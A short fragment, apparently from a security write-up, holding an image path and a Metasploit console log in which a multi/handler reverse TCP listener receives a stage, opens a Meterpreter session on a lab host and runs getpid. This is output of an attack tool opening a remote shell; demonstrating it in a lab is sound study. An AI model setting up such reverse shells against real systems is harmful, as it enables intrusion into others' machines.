 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 13 opened (10.211.55.2:3333 -> 10.211.55.3:56983) at 2020-01-06 01:00:57 +0800
meterpreter > getpid
Current pid: 5116
meterpreter >